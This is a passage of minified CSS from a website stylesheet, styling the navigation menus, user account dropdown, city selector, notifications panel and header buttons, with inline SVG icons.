ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg 